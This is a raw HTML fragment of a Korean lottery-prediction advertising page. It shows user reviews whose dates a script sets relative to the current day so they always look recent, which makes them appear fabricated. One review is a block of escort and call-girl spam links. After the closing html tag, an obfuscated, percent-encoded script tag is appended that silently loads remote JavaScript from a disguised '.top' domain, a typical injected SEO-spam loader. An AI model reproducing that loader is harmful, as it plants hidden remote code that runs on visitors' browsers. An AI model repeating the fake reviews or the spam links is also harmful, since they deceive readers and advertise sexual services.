 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://www.bodyandsoul.com.au/?s=
〖아름동출장샵 이용방법〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	아름동출장샵추천	아름동출장만남	아름동출장대행	아름동출장안마	아름동출장아가씨	아름동콜걸출장마사지	아름동출장마사지+콜걸+안마후기	아름동출장맛사지후기">#〖아름동출장샵 이용방법〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	아름동출장샵추천	아름동출장만남	아름동출장대행	아름동출장안마	아름동출장아가씨	아름동콜걸출장마사지	아름동출장마사지+콜걸+안마후기	아름동출장맛사지후기</a></p>
<p><a href="https://en.wikipedia.org/w/index.php?search=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="http://www.mintgroup.cz/cs/hledani/?srch=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://nypost.com/?s=
출장안마 한림읍출장샵 한림읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  한림읍출장샵추천 한림읍출장만남후기 한림읍출장대행 한림읍콜걸추천 한림읍콜걸후기 출장맛사지 한림읍출장마사지">#출장안마 한림읍출장샵 한림읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  한림읍출장샵추천 한림읍출장만남후기 한림읍출장대행 한림읍콜걸추천 한림읍콜걸후기 출장맛사지 한림읍출장마사지</a></p>
<p><a href="https://www.bodyandsoul.com.au/?s=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://search.searchengineland.com/search?w=
〖구로콜걸추천 〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	구로출장샵추천	구로출장만남	구로출장대행	구로출장안마	구로출장아가씨	구로콜걸출장마사지	구로출장마사지+콜걸+안마후기	구로출장맛사지후기">#〖구로콜걸추천 〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	구로출장샵추천	구로출장만남	구로출장대행	구로출장안마	구로출장아가씨	구로콜걸출장마사지	구로출장마사지+콜걸+안마후기	구로출장맛사지후기</a></p>
<p><a href="https://www.dict.cc/?s=
출장안마 이호일동출장샵 이호일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  이호일동출장샵추천 이호일동출장만남후기 이호일동출장대행 이호일동콜걸추천 이호일동콜걸후기 출장맛사지 이호일동출장마사지">#출장안마 이호일동출장샵 이호일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  이호일동출장샵추천 이호일동출장만남후기 이호일동출장대행 이호일동콜걸추천 이호일동콜걸후기 출장맛사지 이호일동출장마사지</a></p>
<p><a href="https://www.diepumpe.de/?s=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://store.playstation.com/en-dk/search/
출장안마 가북면출장샵 가북면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  가북면출장샵추천 가북면출장만남후기 가북면출장대행 가북면콜걸추천 가북면콜걸후기 출장맛사지 가북면출장마사지">#출장안마 가북면출장샵 가북면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  가북면출장샵추천 가북면출장만남후기 가북면출장대행 가북면콜걸추천 가북면콜걸후기 출장맛사지 가북면출장마사지</a></p>
<p><a href="https://www.archdaily.com/catalog/us/search?search%5Btext%5D=
〖금남면출장대행 카톡〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	금남면출장샵추천	금남면출장만남	금남면출장대행	금남면출장안마	금남면출장아가씨	금남면콜걸출장마사지	금남면출장마사지+콜걸+안마후기	금남면출장맛사지후기">#〖금남면출장대행 카톡〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	금남면출장샵추천	금남면출장만남	금남면출장대행	금남면출장안마	금남면출장아가씨	금남면콜걸출장마사지	금남면출장마사지+콜걸+안마후기	금남면출장맛사지후기</a></p>
<p><a href="https://www.amazon.com/s/ref=nb_sb_noss?url=search-alias%3Daps&field-keywords=
〖강화군모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강화군출장샵추천	강화군출장만남	강화군출장대행	강화군출장안마	강화군출장아가씨	강화군콜걸출장마사지	강화군출장마사지+콜걸+안마후기	강화군출장맛사지후기">#〖강화군모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강화군출장샵추천	강화군출장만남	강화군출장대행	강화군출장안마	강화군출장아가씨	강화군콜걸출장마사지	강화군출장마사지+콜걸+안마후기	강화군출장맛사지후기</a></p>
<p><a href="https://www.amazon.com/s/ref=nb_sb_noss?url=search-alias%3Daps&field-keywords=
서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장">#서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장</a></p>
<p><a href="https://www.gilt.com/search?q.query=
출장안마 현충원역출장샵 현충원역출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  현충원역출장샵추천 현충원역출장만남후기 현충원역출장대행 현충원역콜걸추천 현충원역콜걸후기 출장맛사지 현충원역출장마사지">#출장안마 현충원역출장샵 현충원역출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  현충원역출장샵추천 현충원역출장만남후기 현충원역출장대행 현충원역콜걸추천 현충원역콜걸후기 출장맛사지 현충원역출장마사지</a></p>
<p><a href="https://www.sogknives.com/catalogsearch/result/?q=
출장안마 한경면출장샵 한경면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  한경면출장샵추천 한경면출장만남후기 한경면출장대행 한경면콜걸추천 한경면콜걸후기 출장맛사지 한경면출장마사지">#출장안마 한경면출장샵 한경면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  한경면출장샵추천 한경면출장만남후기 한경면출장대행 한경면콜걸추천 한경면콜걸후기 출장맛사지 한경면출장마사지</a></p>
<p><a href="https://www.duden.de/suchen/dudenonline/
출장안마 신원면출장샵 신원면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  신원면출장샵추천 신원면출장만남후기 신원면출장대행 신원면콜걸추천 신원면콜걸후기 출장맛사지 신원면출장마사지">#출장안마 신원면출장샵 신원면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  신원면출장샵추천 신원면출장만남후기 신원면출장대행 신원면콜걸추천 신원면콜걸후기 출장맛사지 신원면출장마사지</a></p>
<p><a href="https://www.archdaily.com/catalog/us/search?search%5Btext%5D=
〖강동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강동출장샵추천	강동출장만남	강동출장대행	강동출장안마	강동출장아가씨	강동콜걸출장마사지	강동출장마사지+콜걸+안마후기	강동출장맛사지후기">#〖강동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강동출장샵추천	강동출장만남	강동출장대행	강동출장안마	강동출장아가씨	강동콜걸출장마사지	강동출장마사지+콜걸+안마후기	강동출장맛사지후기</a></p>
<p><a href="https://moneyish.com/?s=
〖관악콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	관악출장샵추천	관악출장만남	관악출장대행	관악출장안마	관악출장아가씨	관악콜걸출장마사지	관악출장마사지+콜걸+안마후기	관악출장맛사지후기">#〖관악콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	관악출장샵추천	관악출장만남	관악출장대행	관악출장안마	관악출장아가씨	관악콜걸출장마사지	관악출장마사지+콜걸+안마후기	관악출장맛사지후기</a></p>
<p><a href="https://jobs.ericsson.com/search/?q=
〖안성출장사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안성출장샵추천	안성출장만남	안성출장대행	안성출장안마	안성출장아가씨	안성콜걸출장마사지	안성출장마사지+콜걸+안마후기	안성출장맛사지후기">#〖안성출장사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안성출장샵추천	안성출장만남	안성출장대행	안성출장안마	안성출장아가씨	안성콜걸출장마사지	안성출장마사지+콜걸+안마후기	안성출장맛사지후기</a></p>
<p><a href="https://tw.bid.yahoo.com/search/auction/product?p=
출장안마 오라삼동출장샵 오라삼동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라삼동출장샵추천 오라삼동출장만남후기 오라삼동출장대행 오라삼동콜걸추천 오라삼동콜걸후기 출장맛사지 오라삼동출장마사지">#출장안마 오라삼동출장샵 오라삼동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라삼동출장샵추천 오라삼동출장만남후기 오라삼동출장대행 오라삼동콜걸추천 오라삼동콜걸후기 출장맛사지 오라삼동출장마사지</a></p>
<p><a href="https://jobs.ericsson.com/search/?q=
〖노원출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	노원출장샵추천	노원출장만남	노원출장대행	노원출장안마	노원출장아가씨	노원콜걸출장마사지	노원출장마사지+콜걸+안마후기	노원출장맛사지후기">#〖노원출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	노원출장샵추천	노원출장만남	노원출장대행	노원출장안마	노원출장아가씨	노원콜걸출장마사지	노원출장마사지+콜걸+안마후기	노원출장맛사지후기</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>